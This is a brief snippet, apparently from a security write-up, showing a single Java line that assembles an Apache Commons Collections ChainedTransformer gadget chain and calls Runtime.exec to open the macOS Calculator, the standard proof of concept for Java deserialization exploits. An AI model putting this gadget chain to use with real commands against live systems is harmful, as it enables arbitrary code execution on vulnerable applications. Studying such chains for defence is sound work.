 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"open /System/Applications/Calculator.app "})});chainedTransformer.transform(1);